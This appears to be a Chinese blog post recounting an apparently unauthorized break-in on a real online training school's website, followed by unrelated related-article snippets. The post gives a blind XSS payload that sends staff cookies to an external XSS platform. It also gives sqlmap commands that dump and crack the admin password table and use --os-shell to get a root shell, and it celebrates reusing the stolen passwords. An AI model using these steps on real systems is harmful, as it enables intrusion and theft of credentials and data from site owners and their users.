记一次以小勃大,紧张刺激的渗透测试(2017年老文)
一、起因
emmm,炎炎夏日到来,这么个桑拿天干什么好呢?
没错,一定要坐在家里,吹着空调,吃着西瓜,然后静静地挖洞。挖洞完叫个外卖,喝着啤酒,撸着烧烤,岂不美哉?然此可为智者道,难为俗人言也。。。正在我沉迷在对夏日的意淫之时,我亲爱的妈妈忽然给我来了一波夺命连环call。

大概内容如下:--妈妈:儿呀。。。你印布隐私(认不认识)搞公务员培训的机构,帮我在网上瞅瞅去,我有个朋友他儿想考公务员~--我:(声音笑嘻嘻,心里mmp)哎呀,这个bia的天,搁家里睡觉行了。。别弄了。。--妈妈:MLGB,叫你整,你就快点的,晚上给我回电话。哎,父母之命不可违,悲伤的我只能放下手里的键盘和瓜皮,开始去百度上找培训机构。

百度上面找了好久,都没找到太合适的。问了问身边的朋友:朋友给了一家网校的报名地址
http://.com/3g//2203947.htm

没错,还带免费试学。。。真的先进。。。。

然而作为一名做培训的职业小学生,怎么肯轻信这种网校的培训质量?于是打开爱站查了一波权重。。。

这尼玛???百度权7,emmm,有点意思。见到这么高权重的站,那时我已饥渴难耐,便决定对此站点来一波渗透测试。
二、XSS盲打?安排一下

看到这里,小伙伴们肯定想。。。emm,是不是可以XSS打一下试试呢?
说干咱就干。。。见框就插,接下来就插入xss payload试试吧。。。


Payload: </textarea><script src="="http://xsspt.com/z6ocdy?1531815744"></script>

将payload完整黏贴进去,如图发现仅有</tex 这四个字符

审查元素看下,在表单处理上设置了maxlength,直接审查元素大法改掉就好了
max length改为999

然后我们的XSS Payload就可以正常地全部输入到表单中了

手机那个文本框,我随便填了11位数字,然后点击提交,万幸的的是提交成功了(后端没对内容进行验证)

过了大概1个小时,突然XSS平台的邮件来了,兴奋ing。。。(客服是真的敬业)

拿着cookie,挂好代理傻啦吧唧地就是进入后台一波浏览,发现权限非常小,基本上只能处理处理客服工作



不过可以查看后台的管理员账号。。。。。(果然是个大站,后台分工权限这么讲究。。。)

看着这么多的超级管理员账号,而我却只是个吊毛客服,基本上没什么权限,心里真的难受的一批。。
难道我们的渗透到这里就要结束??不可能,这显然不符合本屌的风格。。。

于是我又仔细地翻了翻后台,看看有没有地方可以来一波骚操作。。。
三、后台SQL注入?讲究

大家可以看到我们的客服处理界面是可以进行查询的,查询的过程是通过GET方式传导一个mobile参数实现查询
我们直接测试一下SQL注入的Payload,看看是否存在注入。发现页面没有返回信息,那么就很有可能存在SQL注入。


我们使用BurpSuite来抓取本出的的HTTP请求,然后保存在C:\Users\Samsung 700Z5C\Desktop\1.txt中


接下来到了以小勃大,紧张刺激的时刻,使用SQLMAP的 -r参数,注入本HTTP请求
sqlmap -r C:\Users\Samsung 700Z5C\Desktop\1.txt


注入成功了。哈哈哈。。。。我们开始直奔管理员的表
命令为sqlmap -r C:\Users\Samsung 700Z5C\Desktop\1.txt --tables -D "nd_net" //列出nd_net数据库的表

然后执行

sqlmap -r C:\Users\Samsung 700Z5C\Desktop\1.txt --columns -T "net_admin_user" -D "nd_net" //列出net_admin_user表的字段

最后执行命令

sqlmap.py -r "I:\T00l\1.txt" --dump -C "id,nd_user,userid,nd_pass" -T "net_admin_user" -D "nd_net" --threads=10 //导出net_admin_user表中id,nd_user,userid,nd_pass几个字段的数据

全部是md5加密,拿到cmd5,一波解密,成功获取到所有管理员的账号密码,然后成功登陆以管理员的权限登陆后台

哈哈,讲究!
四、不拿Shell,与咸鱼有什么区别?
emm,就算是管理员的权限。我发现可以利用的地方依然很少,只有一些静态页面的编辑权限(而且编辑器是KindEditor,没什么方法上传拿Shell),我当时十分绝望。。。但是我发现了这个——数据库备份

点击后,跳转到一款叫做“帝国备份王”的程序

随后,我便去该程序的官网,下载了一个帮助文档。使用默认用户admin/123456进行登陆,但是以失败告终。
但我怎末可能放弃,我一个一个测试了之前后台SQL注入得到的密码(有验证码,没法爆破的),最终在一个密码上成功地登陆了。。。我靠,高兴死我。。。。。。。。

发现了一个PHP探针


再掏出SQLMAP,直接使用命令 sqlmap -r C:\Users\Samsung 700Z5C\Desktop\1.txt --os-shell //获取shell



输入我们通过探针得到的路径,很幸运,ROOT权限直接os-shell成功。直接上一句话,GetShell完美结束

五、总结
本次渗透测试,虽然没有骚操作,但是总体来说用到了许多知识,现进行总结
1.XSS盲打技术
2.SQLMAP注入HTTP响应包的语法
3.人性的弱点分析(多个程序用同一个管理密码)
4.从获取绝对路径到SQLMAP获取shell
5.审查元素小技巧
有技术交流或渗透测试培训需求的朋友欢迎联系QQ/VX-547006660,需要代码审计、渗透测试、红蓝对抗网络安全相关业务可以私聊笔者
2000人网络安全交流群,欢迎大佬们来玩
群号820783253
相关文章:

记一次以小勃大,紧张刺激的渗透测试(2017年老文)
一、起因 emmm,炎炎夏日到来,这么个桑拿天干什么好呢? 没错,一定要坐在家里,吹着空调,吃着西瓜,然后静静地挖洞。挖洞完叫个外卖,喝着啤酒,撸着烧烤,岂不美…...


LeetCode 61. 旋转链表
原题链接 难度:middle\color{orange}{middle}middle 题目描述 给你一个链表的头节点 headheadhead ,旋转链表,将链表每个节点向右移动 kkk 个位置。 示例 1: 输入:head [1,2,3,4,5], k 2 输出:[4,5,1…...

数据库(4)--视图的定义和使用
一、学习目的 加深对视图的理解,熟练视图的定义、查看、修改等操作 二、实验环境 Windows 11 Sql server2019 三、实验内容 学生(学号,年龄,性别,系名) 课程(课号,课名,…...


pandas表格并表(累加合并)
今天需求是用pandas的两张表格合并起来,其中重复的部分将数据进行相加。 用到的是combine()这个函数。 函数详细的使用可以看这个大佬的文章: https://www.cnblogs.com/traditional/p/12727997.html (这个文章使用的测…...


汽车直营模式下OTD全流程
概述 随着新能源汽车的蓬勃发展,造车新势力的涌入,许多新能源车企想通过直营的营销模式来解决新能源汽车市场推广速度缓慢问题,而直营模式下OTD(Order-To-Delivery,订单-交付)全流程的改革创新在这过程中无…...

如何在 Canvas 上实现图形拾取?
图形拾取,指的是用户通过鼠标或手指在图形界面上能选中图形的能力。图形拾取技术是之后的高亮图形、拖拽图形、点击触发事件的基础。 canvas 作为一个过于朴实无华的绘制工具,我们想知道如何让 canvas 能像 HTML 一样,知道鼠标点中了哪个 “…...


适用于媒体行业的管理数据解决方案—— StorageGRID Webscale
主要优势 1、降低媒体存储库的复杂性 • 借助真正的全局命名空间在全球范围内存储数据并在本地进行访问。 • 实施纠删编码和远程复制策略。 • 通过单一管理平台管理策略和监控存储。 2、优化媒体工作流 • 确认内容在合适的时间处于合适的位置。 • 支持应用程序直接通过 A…...


Springboot+ElasticSearch构建博客检索系统-学习笔记01
课程简介:从实际需求分析开始,打造个人博客检索系统。内容涵盖:ES安装、ES基本概念和数据类型、Mysql到ES数据同步、SpringBoot操作ES。通过本课,让学员对ES有一个初步认识,理解ES的一些适用场景,以及如何使…...


